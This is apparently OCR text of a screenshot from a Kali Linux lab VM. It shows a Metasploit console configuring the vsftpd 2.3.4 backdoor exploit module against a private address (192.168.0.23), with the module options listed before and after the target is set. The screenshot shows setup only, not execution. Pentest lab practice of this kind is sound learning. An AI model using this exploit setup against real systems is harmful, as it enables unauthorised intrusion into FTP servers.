 MV_Arturo_Ruiz_Kali_Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
root@aeruizfc: ~
07:48 PM
root@aeruizfc:~
root@aeruizfc: ~ 238x48
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.23
rhosts => 192.168.0.23
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.23 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >